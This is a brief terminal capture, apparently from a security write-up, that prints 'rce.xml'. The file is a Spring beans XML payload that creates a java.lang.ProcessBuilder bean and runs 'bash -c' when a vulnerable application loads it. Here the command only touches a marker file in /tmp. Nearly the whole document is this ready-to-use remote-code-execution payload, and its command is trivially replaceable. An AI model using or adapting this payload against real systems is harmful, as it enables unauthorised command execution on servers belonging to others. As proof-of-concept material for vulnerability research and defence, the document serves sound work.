 [root@si1ent Tools]# cat rce.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
          <list>
            <value>bash</value>
            <value>-c</value>
            <value><![CDATA[touch /tmp/si1ent_text]]></value>
          </list>
        </constructor-arg>
    </bean>
</beans>[root@si1ent Tools]#